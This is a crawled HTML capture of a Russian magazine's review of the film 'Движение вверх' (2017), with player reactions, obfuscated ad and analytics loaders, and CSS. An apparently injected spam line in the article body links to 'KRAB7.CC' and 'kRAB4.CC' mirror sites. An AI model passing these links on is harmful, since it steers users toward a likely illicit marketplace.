

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dorohins.com/movies/film-dvizhenie-vverh-2017-otzyvy-sportsmenov-i-basketbolistov.html
body_size: 10374
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="icon" href="/favicon.jpg">
<link rel="stylesheet" href="/wp-content/themes/gridstyletheme/style.css">
<link rel="stylesheet" href="/wp-content/themes/gridstyletheme/css/font-awesome.css">
<link rel="stylesheet" href="/wp-content/plugins/bootstrap-shortcodes/css/bootstrap.css">
<link rel="stylesheet" href="/wp-content/plugins/bootstrap-shortcodes/css/shortcodes.css">
<link rel="stylesheet" href="/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script src="/wp-content/themes/gridstyletheme/js/menu.js"></script>
<script src="/wp-includes/js/jquery/jquery.js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script src="/wp-content/plugins/dropdown-menu-widget/scripts/include.js"></script>
<script src="/wp-content/plugins/bootstrap-shortcodes/js/bootstrap.js"></script>
<script src="/wp-content/plugins/bootstrap-shortcodes/js/init.js"></script>
<link rel="stylesheet" href="/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css">
<link rel="stylesheet" href="/wp-content/plugins/dropdown-menu-widget/themes/web20.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic&subset=latin,cyrillic">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700&subset=cyrillic,latin">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic">
<script>window._fnv=new function(m,r){let s=document,n=window,t=atob("YWRzYnln")+atob("b29nbGU=");n[t]=n[t]||[];(function(){let j=s.createElement("script");j.async=true;j.src=atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnln")+atob("b29nbGUuanM/Y2xpZW50PQ==")+m;j.crossOrigin="anonymous";s.head.appendChild(j);})();let b={f:"auto",r:"true",};this.p=function(o){let f="none";if("s" in o){let u=Object.keys(o.s).map(function(i){return Number.parseInt(i);});u.sort(function(a,b){return b-a;});for(let i=0;i<u.length;i++){if(s.documentElement.clientWidth>=u[i]){f=o.s[u[i]];break;}}}else{f="default";}let y=s.getElementById(o.w||o.i),k=s.getElementById(o.i);if(f==="none"){y.remove();return;}q=(f==="default"?b:o.b[f]);let j=s.createElement("ins");j.className=t;j.style.display="block";j.dataset.adClient=m;j.dataset.adSlot=q.s||r;j.dataset.adFormat=q.f||"auto";if("r" in q){j.dataset.fullWidthResponsive=q.r;}if("w" in q){j.style.width=q.w;}if("h" in q){j.style.height=q.h;}k.appendChild(j);n[t].push({});};}(atob("Y2Et")+atob("cHViLTY1NzQwMjE1NjUyMTQxMTM="),atob("MzMzNjY3NQ==")+atob("MTIx"));</script>
<title>Фильм Движение вверх (2017) - отзывы спортсменов и баскетболистов</title>
<meta name="description" content="«Движение вверх» - Она снята на основе одноименной автобиографической книге Сергея Белова. Фильм стал самым кассовым в истории российского кинематографа. И неудивительно, ведь чтобы передать игру как можно более достоверно, актеры учились баскетболу за несколько месяцев до начала съемок.">
<meta property="og:image" content="/wp-content/uploads/2018/03/Dvizhenie-vverh-2017.jpg">
</head>
<body class="post-template-default single single-post single-format-standard">
<div id="main_container" class="row-fluid container">
<div id="separate_fixed"></div>
<div class="row">
<div id="header">
<a class="logosite" href="/"><img src="/wp-content/uploads/2016/01/Lg1.jpg" class="logo"></a>
<div class="clear"></div>
<div class="cat_menu_cont" id="menu">
<div id="main_nav_mobile">
<div class="widget shailan-dropdown-menu-widget">
<nav class="navbar navbar-default">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="#">Menu</a>
</div>
</div>
<div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1" aria-expanded="false" style="height: 1px;"><div class="shailan-dropdown-menu">
<div id="shailan-dropdown-wrapper--1">
<div align="left" class="dropdown-horizontal-container dm-align-left clearfix"><div class="menu-alignment-wrap"><ul id="menu-menu" class="dropdown dropdown-horizontal dropdown-align-left">
<li><a href="/news">News</a></li>
<li class="classcaret navbar-toggle sub-arrow plusspan menu-item-has-children"><a href="/personality">Personality</a>
<ul class="sub-menu">
<li><a href="/personality/interview">Interview</a></li>
<li><a href="/personality/wardrobe">Wardrobe</a></li>
<li><a href="/personality/awakening">Awakening</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="/fashion">Fashion</a>
<ul class="sub-menu">
<li><a href="/fashion/show">Show</a></li>
<li><a href="/fashion/backstage">Backstage</a></li>
<li><a href="/fashion/collections">Collections</a></li>
<li><a href="/fashion/events">Events</a></li>
<li><a href="/fashion/street-fashion">Street fashion</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="/lifestyle">Lifestyle</a>
<ul class="sub-menu">
<li><a href="/lifestyle/travel">Travel</a></li>
<li><a href="/lifestyle/personal-opinion">Personal opinion</a></li>
<li><a href="/lifestyle/stories">Stories</a></li>
</ul>
</li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/movies">Movies</a></li>
<li><a href="/photoshoots">Photoshoots</a></li>
<li><a href="/school">SCHOOL</a></li>
</ul></div></div></div></div></nav>
</div> </div>
<script>jQuery(document).ready(function(t){var n={over:function(){t(this).find("ul:first").fadeIn("fast")},out:function(){t(this).find("ul:first").fadeOut("fast")},timeout:100};t(".dropdown li").hoverIntent(n)});</script>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div id="content_container" class="row"> <div id="content" class="col-xs-12">
<div id="content_inside" class="row">

<div class="blog_box">
<h1>Фильм Движение вверх (2017)&nbsp;— отзывы спортсменов и баскетболистов</h1>
<div id="a-t" style="margin:30px 0"></div>
<script>_fnv.p({i:"a-t"});</script>
<p><a href="/wp-content/uploads/2018/03/Dvizhenie-vverh.jpg" rel="lightbox[16813]"><img class="alignnone size-large" src="/wp-content/uploads/2018/03/Dvizhenie-vverh-1024x428.jpg" alt="Движение вверх" width="1024" height="428" srcset="/wp-content/uploads/2018/03/Dvizhenie-vverh.jpg 1024w, /wp-content/uploads/2018/03/Dvizhenie-vverh-300x125.jpg 300w, /wp-content/uploads/2018/03/Dvizhenie-vverh-768x321.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"></a></p>
<p>&nbsp;</p>
<p><em>«<strong>Движение вверх</strong>»&nbsp;— кинокартина, которая наделала немало шуму еще до своего релиза. Она снята на основе одноименной автобиографической книге Сергея Белова. Фильм стал самым кассовым в истории российского кинематографа. И неудивительно, ведь чтобы передать игру как можно более достоверно, актеры учились баскетболу за несколько месяцев до начала съемок.</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><strong>Немного о фильме</strong></h4>
<p>&nbsp;</p>

<p>Российский фильм «Движение вверх» был выпущен 28 декабря 2017 года, режиссером стал Антон Мегердичев. Уже вскоре картина завоевала популярность среди зрителей. В чем секрет? В качественной съемке фильма, невероятных кадрах, которые цепляют даже людей, не интересовавшихся никогда спортом. Для его создания было потрачено много усилий. Для актеров было сшито около 500 костюмов времен 70-х, а финальный матч по баскетболу снимался целый месяц.</p>
<p>&nbsp;</p>
<p><a href="/wp-content/uploads/2018/03/dvizhenie-vverh-film_dvizhenie-vverh.jpg" rel="lightbox[16813]"><img class="alignnone size-large" src="/wp-content/uploads/2018/03/dvizhenie-vverh-film_dvizhenie-vverh-1024x683.jpg" alt="движение вверх" width="1024" height="683" srcset="/wp-content/uploads/2018/03/dvizhenie-vverh-film_dvizhenie-vverh.jpg 1024w, /wp-content/uploads/2018/03/dvizhenie-vverh-film_dvizhenie-vverh-300x200.jpg 300w, /wp-content/uploads/2018/03/dvizhenie-vverh-film_dvizhenie-vverh-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"></a></p>
<p>&nbsp;</p>
<p>«<em>Приятно, что начали показывать фильмы о спорте на большом экране</em>,- говорит <strong>Петр Казанский, руководитель Санкт-Петербургского регионального отделения Союза национальных неолимпийских видов спорта в России</strong>. —<em>Дети бегут в спортивную школу, записываются в секции. Я рад, что спорт, наконец, диктует моду. Сам фильм шикарный и супермодный. Культура и спорт- это самые позитивные стороны, которые никогда не устареют. Мне понравилось, что в фильме борьба была показана не как противостояние, политическая борьба между СССР и США, а как игра, как спорт.</em>»</p>
<p>Яркие краски и цвета, одежда, тип мышления, мода&nbsp;— все это удалось создать режиссеру и таким образом переместить зрителей на 40 лет назад. Актеры как будто вселились в своих персонажей. Благодаря им, легко было почувствовать, что за человек перед тобой. Они были уникальны, неповторимы, колоритны. В фильме была показана жизнь. Актеры играли больше не самих «спортсменов», а личностей, у которых были свои переживания, свои цели, свои болезни и радости в жизни. Тренер, Владимир Гаражин (в жизни, кстати, его звали Владимир Кондрашин), был не просто «суровым главнокомандующим», а человеком с принципами, с хорошо развитой психологией. Он понимал людей и любил свою команду, как детей. В фильме он отдал огромные деньги на лечение Саши, одного из игроков, потому что тот был почти при смерти, и до Москвы он бы не долетел. Хотя эти деньги нужны были ему самому, ведь его ребенок инвалид, и ему требовалась операция. Одному из баскетболистов достал линзы, а кому-то простил даже предательство страны.</p>

<p>&nbsp;</p>
<p><a href="/wp-content/uploads/2018/03/dvizhenie-vverh_Skandal-vokrug-zhen-basketbolistov.jpg" rel="lightbox[16813]"><img class="alignnone size-large" src="/wp-content/uploads/2018/03/dvizhenie-vverh_Skandal-vokrug-zhen-basketbolistov-1024x683.jpg" alt="движение вверх" width="1024" height="683" srcset="/wp-content/uploads/2018/03/dvizhenie-vverh_Skandal-vokrug-zhen-basketbolistov.jpg 1024w, /wp-content/uploads/2018/03/dvizhenie-vverh_Skandal-vokrug-zhen-basketbolistov-300x200.jpg 300w, /wp-content/uploads/2018/03/dvizhenie-vverh_Skandal-vokrug-zhen-basketbolistov-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"></a></p>
<p>&nbsp;</p>
<h4><strong>Скандал вокруг жен баскетболистов</strong></h4>
<p>&nbsp;</p>
<p>Однако именно из-за добавления режиссером драмы, фильм успел прославиться до своего релиза. Жены баскетболистов недовольны тем, как переделали жизнь их супругов. Александра Овчинникова, вдова Александра Белова, выступала против того, что её муж в фильме уже показан больным человеком, хотя в 72 году он был здоров. Также вдове Владимира Кондрашина, Евгении Кондрашиной, не понравилось, как в фильме её супруг спекулирует валютой, а в конце их сын выздоравливает и встает на ноги, но в реальности остался прикованным к инвалидному креслу.</p>
<p>&nbsp;</p>
<p>KRAB7.CC смотрите на <a href='https://krab-07.ru/'>http://www.krab7.at</a>. Смотри <a href='https://krab4c.ru/'>здесь</a> kRAB4.CC.</p>
<p><iframe src="https://www.youtube.com/embed/w3pp2ek35HY" width="760" height="515" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><a href="/wp-content/uploads/2018/03/dvizhenie-vverh_Otzyvy-basketbolistov-o-filme.jpg" rel="lightbox[16813]"><img class="alignnone size-large" src="/wp-content/uploads/2018/03/dvizhenie-vverh_Otzyvy-basketbolistov-o-filme-1024x683.jpg" alt=" движение-вверх" width="1024" height="683" srcset="/wp-content/uploads/2018/03/dvizhenie-vverh_Otzyvy-basketbolistov-o-filme.jpg 1024w, /wp-content/uploads/2018/03/dvizhenie-vverh_Otzyvy-basketbolistov-o-filme-300x200.jpg 300w, /wp-content/uploads/2018/03/dvizhenie-vverh_Otzyvy-basketbolistov-o-filme-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"></a></p>
<p>&nbsp;</p>
<h4><strong>Отзывы баскетболистов о фильме</strong></h4>
<p>&nbsp;</p>
<p>«<em>Это же художественный фильм, а не документальный, хотите знать настоящие судьбы героев&nbsp;— смотрите биографические документальные фильмы и читайте авторские книги, поэтому лично я абсолютно лояльна к нестыковкам</em>.»&nbsp;— поделилась своим мнением <strong>Кристина Дмитриева, баскетболистка клуба «НИКА».</strong></p>
<p>&nbsp;</p>

<p>«<em>Не вижу в этом большой проблемы, так как фильм художественный,&nbsp;— </em>заявляет <strong>Антон Зимин, генеральный директор межрегиональной любительской баскетбольной лиги.</strong><em> -Конечно, игра показана не так как играли в реальности, да и, наверное, никогда не будут играть. Гипертрофировано все очень сильно. Именно поэтому многие профессиональные спортсмены и отвернулись от него. Я к этому отношусь более лояльно</em>».</p>
<p>И хотя настоящую фамилию советского тренера переделали (в фильме Гаражин), болезнь Белова осталась на месте.</p>
<p>Однако их биографию не так исковеркали, как жизнь знаменитого литовского баскетболиста Модестаса Паулаускаса. В фильме он представлен как предатель Родины, вечно недовольным новым тренером и очень неприятным человеком. В жизни он никогда не проявлял антипатриотических настроений.</p>
<p>&nbsp;</p>
<p>«<em>Меня больше всего расстроило, что в фильме Модестас Паулаукас выставлен антисоветчиком. И эта сюжетная линия напрягла больше всего и показалась фальшивой, потому в жизни он был сврехпозитивным человеком и капитаном сборной</em>»&nbsp;— добавил <strong>Антон Зимин</strong>.</p>
<p>&nbsp;</p>

<p><a href="/wp-content/uploads/2018/03/dvizhenie-vverh-sostav_dvizhenie-vver-smotret.jpg" rel="lightbox[16813]"><img class="alignnone size-full" src="/wp-content/uploads/2018/03/dvizhenie-vverh-sostav_dvizhenie-vver-smotret.jpg" alt="движение вверх" width="919" height="768" srcset="/wp-content/uploads/2018/03/dvizhenie-vverh-sostav_dvizhenie-vver-smotret.jpg 919w, /wp-content/uploads/2018/03/dvizhenie-vverh-sostav_dvizhenie-vver-smotret-300x251.jpg 300w, /wp-content/uploads/2018/03/dvizhenie-vverh-sostav_dvizhenie-vver-smotret-768x642.jpg 768w" sizes="(max-width: 919px) 100vw, 919px"></a></p>
<p>&nbsp;</p>
<p>В картине явно прослеживалась политическая подоплека, что «нас» ничто не сломит, даже захват террористами и расстрел всей команды Израиля. К сожалению, этим фактом и «прославилась» Олимпиада в Мюнхене. Однако в фильме это было показано, будто СССР пытаются спровоцировать покинуть соревнования, а «наши» не сдаются и продолжают игру. Также показали, что смена главного тренера производится очень легко, если команда проигрывала. Ведь именно так Гаражин пришел на место Гомельского.</p>
<p>&nbsp;</p>
<p>«<em>Я рада, что наконец-то появился русский фильм про родной баскетбол. Это огромный плюс. И спасибо создателям. Из минусов&nbsp;— наше советское прошлое. Никто не разбирался почему команда проиграла, списывали тренера и всё, а также политика в спорте очень огорчает, которую так же показали в фильме. Фильм получился хороший, русский для русских и поплакать, и посмеяться. Главное, что его хочется пересмотреть и из кинотеатра ты выходишь под впечатлением… Хочется сразу пойти на тренировку. Ну и самый большой минус- жаль, что сейчас нет таких громких побед в баскетболе.</em>»&nbsp;— комментирует <strong>Кристина Дмитриевна.</strong></p>
<p>И все же фильм явно снят качественно, потому что у большинства посмотревших его остались только положительные эмоции. Зрители прочувствовали и ненависть, и любовь, и сочувствие и радости победы. И не удивительно, сюжет очень изворотлив, наполнен драмой и одновременно юмором. А сам факт, что это часть истории, что он на реальных событиях побуждает людей глубже узнавать историю своей страны, мотивирует заняться спортом и совершать новые победы.<br>
Текст: Дарья Пархоменко</p>
<div id="a-b" style="margin:30px 0"></div>
<script>_fnv.p({i:"a-b"});</script>
<h3 class="seealso">Читайте также</h3><div class="clear"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><div class="rel-post post_box col-xs-12 col-sm-6 col-md-4"><h3><a href="/personality/interview/alexander-arutyunov.html"><b>Александр Арутюнов - Дизайнер о личной жизни и коллекции одежды</b></a></h3><div class="img_link"><a href="/personality/interview/alexander-arutyunov.html"><img src="/wp-content/uploads/2015/04/Aleksandr-Arutyunov_vkontakte_foto_kollekciya_inetrvyu_pokaz_dizajner_moskva_kupit_cena_shourum_instagram_zvezdy-2-484x639.jpg"></a></div><div><br>
&nbsp;
Мы встретились с Александром Арутюновым у него дома в первые дни так и не начавшейся весны. За чашкой чая и сигаретами поговорили с ним и с Катей Положенцевой, его помощницей и подруго… </div></div><div class="rel-post post_box col-xs-12 col-sm-6 col-md-4"><h3><a href="/photoshoots/jasmine-smith-by-igor-mokhovyk.html"><b>Jasmine Smith by Igor Mokhovyk</b></a></h3><div class="img_link"><a href="/photoshoots/jasmine-smith-by-igor-mokhovyk.html"><img src="/wp-content/uploads/2015/08/Jasmine-Smith-Dorohins-Magazine-Igor-Mokhovyk-fotograf-v-nj-semka-v-nj-stil-nj-foto-nj-model-v-nj-484x639.jpg"></a></div><div><br>
&nbsp;
Photographer : Igor Mokhovyk.
Model : Jasmine.
Hair, MUA : Nanda Quero.
Art director : Helen Suleymanova.
Miami Beach, USA </div></div><div class="rel-post post_box col-xs-12 col-sm-6 col-md-4"><h3><a href="/photoshoots/alexandra-evgleskaya.html"><b>Александра Евглевская - солистка в группе Montana, модель</b></a></h3><div class="img_link"><a href="/photoshoots/alexandra-evgleskaya.html"><img src="/wp-content/uploads/2015/10/Alexandra-Evgleskaya-for-Dorohins-Magazine-by-Andrey-Koren-2-484x639.jpg"></a></div><div><br>
&nbsp;
&nbsp;
Photographer&nbsp;— Andrey Koren’
Style&nbsp;— Olga Nagornaya
Make-up Artist&nbsp;— Alexander Kodak
Barber&nbsp;— Guri Greval
Retouching&nbsp;— Andrey Koren’
Location&nbsp;— New Ton studi… </div></div><div class="rel-post post_box col-xs-12 col-sm-6 col-md-4"><h3><a href="/fashion/street-fashion/seoul-fashion-week-street-style.html"><b>Seoul Fashion Week Street style</b></a></h3><div class="img_link"><a href="/fashion/street-fashion/seoul-fashion-week-street-style.html"><img src="/wp-content/uploads/2015/10/Seoul-Fashion-Week-Street-style_Seoul-Fashion-Week-2015-26-484x639.jpg"></a></div><div><br>
&nbsp;
&nbsp;
Photo: Olja Ryzevski, Mauricio F. Corridan </div></div><div class="rel-post post_box col-xs-12 col-sm-6 col-md-4"><h3><a href="/movies/kinopremeru-avgusta.html"><b>Кинопремьеры августа 2016 что стоит посмотреть</b></a></h3><div class="img_link"><a href="/movies/kinopremeru-avgusta.html"><img src="/wp-content/uploads/2016/08/tajnya-zhizn-domashnih-zhivotnyh-484x542.jpeg"></a></div><div><br>
&nbsp;
&nbsp;
Последний месяц лета начался ярко! Подряд вышли две самые ожидаемые ленты - мультфильм «Тайная жизнь домашних животных» и «Отряд самоубийц&quot;. Компанию им составили:… </div></div><div class="rel-post post_box col-xs-12 col-sm-6 col-md-4"><h3><a href="/lifestyle/personal-opinion/zhenskiy-futbol-o-prizovykh-fondakh-zhenshchinakh-arbitrakh-i-sbornoy-rossii.html"><b>Женский футбол: о призовых фондах, женщинах-арбитрах и сборной России</b></a></h3><div class="img_link"><a href="/lifestyle/personal-opinion/zhenskiy-futbol-o-prizovykh-fondakh-zhenshchinakh-arbitrakh-i-sbornoy-rossii.html"><img src="/wp-content/uploads/2017/05/zhenskij-futbol-v-Rossii_zvezdy-zhenskogo-futbola_zhenskij-trener-po-futbolu-484x639.jpg"></a></div><div><br>
Фото: Getty Images
&nbsp;
&nbsp;
Мы много говорим о футболе. Даже чересчур много. И неважно, кем мы являемся, - студентами, менеджерами, спортсменами, государственными служащими, официа… </div></div></div>
<div class="clear"></div>
<div id="a-lb" style="margin:10px 0 20px"></div>
<script>_fnv.p({i:"a-lb"});</script>
</div>
<div class="clear"></div>

</div>
</div>
<script>
$(document).ready(function() {
var maxWidth = 1000;
$('.blog_box img').each(function() {
var width = $(this).attr('width');
if(width> maxWidth){ $(this).addClass('horizontal'); }
});
});
</script>
<div class="clear"></div>
</div>
<div class="row"><div class="footer1"><div class="title">Метки</div><div class="tagcloud"><a href="/tag/dorohins">Dorohins</a> <a href="/tag/dorohins-movie">dorohins movie</a> <a href="/tag/dizajner">Дизайнер</a> <a href="/tag/minsk">Минск</a> <a href="/tag/art">арт</a> <a href="/tag/biografiya">биография</a> <a href="/tag/blog">блог</a> <a href="/tag/garderob">гардероб</a> <a href="/tag/gosti">гости</a> <a href="/tag/zhurnal">журнал</a> <a href="/tag/inetrvyu">инетрвью</a> <a href="/tag/instagram">инстаграм</a> <a href="/tag/intervyu">интервью</a> <a href="/tag/istoriya">история</a> <a href="/tag/kiev">киев</a> <a href="/tag/kino">кино</a> <a href="/tag/kinopremery">кинопремьеры</a> <a href="/tag/kollekciya">коллекция</a> <a href="/tag/komediya">комедия</a> <a href="/tag/mnenie">мнение</a> <a href="/tag/moda">мода</a> <a href="/tag/model">модель</a> <a href="/tag/modnye-lyudi">модные люди</a> <a href="/tag/moskva">москва</a> <a href="/tag/muzyka">музыка</a> <a href="/tag/muzykant">музыкант</a> <a href="/tag/nedelya-mody">неделя моды</a> <a href="/tag/nj">нй</a> <a href="/tag/novosti">новости</a> <a href="/tag/parizh">париж</a> <a href="/tag/piter">питер</a> <a href="/tag/pokaz">показ</a> <a href="/tag/puteshestvie">путешествие</a> <a href="/tag/stilist">стилист</a> <a href="/tag/stil">стиль</a> <a href="/tag/strit">стрит</a> <a href="/tag/strit-stajl">стрит стайл</a> <a href="/tag/strit-foto">стрит фото</a> <a href="/tag/semka">съемка</a> <a href="/tag/teatr">театр</a> <a href="/tag/utro">утро</a> <a href="/tag/feshen">фешен</a> <a href="/tag/foto">фото</a> <a href="/tag/shou">шоу</a> <a href="/tag/shourum">шоурум</a></div></div><div class="clear"></div><div id="footer"><p>© 2012–<script>document.write((new Date()).getFullYear());</script> © Dorohin&apos;s Magazine</p><p>16+ Интернет-журнал. Новости Москвы, Санкт-Петербурга, Киева, Минска, Европы. Об интересных людях, мероприятиях и показах. Использование материалов Dorohin's Magazine разрешено только с предварительного согласия правообладателей и указания на первоисточник. Все права на картинки и тексты принадлежат их авторам.</p></div></div>
</div>
<script src="/wp-includes/js/hoverIntent.min.js"></script>
<script>var JQLBSettings={fitToScreen:"1",resizeSpeed:"400",displayDownloadLink:"1",navbarOnTop:"0",loopImages:"",resizeCenter:"",marginSize:"0",linkTarget:"_self",help:"",prevLinkTitle:"previous image",nextLinkTitle:"next image",prevLinkText:"« Предыдущее",nextLinkText:"Следующее »",closeTitle:"close image gallery",image:"Изображений ",of:" из ",download:"Скачать фото",jqlb_overlay_opacity:"80",jqlb_overlay_color:"#000000",jqlb_overlay_close:"1",jqlb_border_width:"10",jqlb_border_color:"#ffffff",jqlb_border_radius:"0",jqlb_image_info_background_transparency:"100",jqlb_image_info_bg_color:"#ffffff",jqlb_image_info_text_color:"#000000",jqlb_image_info_text_fontsize:"10",jqlb_show_text_for_image:"1",jqlb_next_image_title:"next image",jqlb_previous_image_title:"previous image",jqlb_next_button_image:"/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/next.gif",jqlb_previous_button_image:"/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/prev.gif",jqlb_maximum_width:"",jqlb_maximum_height:"",jqlb_show_close_button:"1",jqlb_close_image_title:"close image gallery",jqlb_close_image_max_heght:"22",jqlb_image_for_close_lightbox:"/wp-content/plugins/wp-lightbox-2/styles/images/ru_RU/closelabel.gif",jqlb_keyboard_navigation:"1",jqlb_popup_size_fix:"0"};</script>
<script src="/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js"></script>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let f=window,y=document,p=atob("eW0="),h=atob("aHR0cHM6Ly9tYy55YW5kZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(p in f)){f[p]=function(){if(!("a" in f[p])){f[p].a=[];}f[p].a.push(arguments);};}f[p].l=Date.now();for(let i=0;i<y.scripts.length;i++){if(y.scripts[i].src===h){return;}}let e=y.createElement("script");e.async=true;e.src=h;y.head.appendChild(e);let q=atob("Y2xp")+atob("Y2ttYXA="),r=atob("dHJhY2tM")+atob("aW5rcw=="),u=atob("YWNjdXJh")+atob("dGVUcmFja0JvdW5jZQ==");f[p](n,"init",{[q]:true,[r]:true,[u]:true,});})(85268965);</script>
<script>(function(){let o=document,t=atob("Xw==")+atob("YWNpYw=="),f=atob("ZGF0YVBy")+atob("b3Y=")+atob("aWRlcg=="),y=atob("aHR0cHM6Ly8=")+atob("d3d3LmFjaW50")+atob("Lm5ldC9h")+atob("Y2kuanM=");window[t]={[f]:10};for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===y){return;}}let u=o.createElement("script");u.async=true;u.src=y;o.head.appendChild(u);})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vZ8bM1j21-yR17aiO8ZMjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768713696432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dorohins.com/wp-content/themes/gridstyletheme/style.css
body_size: 5489
content:
/* Global */

* { margin: 0; padding: 0; }
body { font-size: 12px; font-family: Open Sans Condensed, sans-serif, verdana, georgia;
    padding-left: 5%;
    padding-right: 5%;
    overflow-wrap:break-word;
    max-width: 1400px;
    margin: 0 auto!important;
}
div#content_inside p {font-family: 'Open Sans', sans-serif;font-weight: 400;}
div#content_inside h4 {font-family: 'Open Sans', sans-serif;font-weight: 400;}
div#content_inside div {font-family: 'Open Sans', sans-serif;font-weight: 400;font-size: 16px;}
#left_column .fb_iframe_widget {
    display: block;
}
a#downloadLink {
    float: left;
    margin-right: 15px;
    color: #067d08;
    font-weight: 600;
}
div#footer p {font-family: 'Open Sans', sans-serif;}
a { color: #666; text-decoration: none; }
.blog_box img.horizontal {max-width: 99.5%;
    width: 100%;
    margin-bottom: 6px;}
.left { float: left; }
.right { float: right; }
.clear { clear: both; }
img { border: none; }
h1,h2,h3,h4,h5,p { margin: 10px 0; }
#main_container {    max-width: 1300%;
    width: 100%;
    margin: 0 auto;}
img.alignleft  { float:left;margin:4px 10px 4px 0; }
img.alignright   { float:right;margin:4px 0 4px 10px; }
div.post-meta-share a:hover {
color: #000;
cursor: pointer;}

body.single-post .share i {
display: inline-block;
height: 20px;
width: 15px;
position: relative;
top: 0px;
margin-right: 5px;
font-size: 15px;
}

body.single-post .share a{
float: left;
line-height: 30px;
font-family: 'Futura W01 Light', 'Futura', 'Helvetica', sans-serif;
font-size: 12px;
letter-spacing: 2px;
text-transform: uppercase;
margin-right: 25px;
}

body.single-post #content {margin-top: 0px; }

body.single-post .share a:hover {
color: #000;
cursor: pointer;}


body.single-post .share {margin-bottom: 15px;
padding-bottom: 10px;
border-bottom: 1px dotted #E7E7E5;
margin-top: 15px;
padding-top: 10px;
border-top: 1px dotted #E7E7E5;    float: left;
    width: 100%;
    clear: both;}

div.footer1 .title {float: left;
margin-right: 15px;}
div.footer1 .tagcloud {float: left;}
div.footer1 .tagcloud a {font-size: 12px!important;
text-decoration: underline;}
/* Header */
#header { padding-bottom: 30px; }
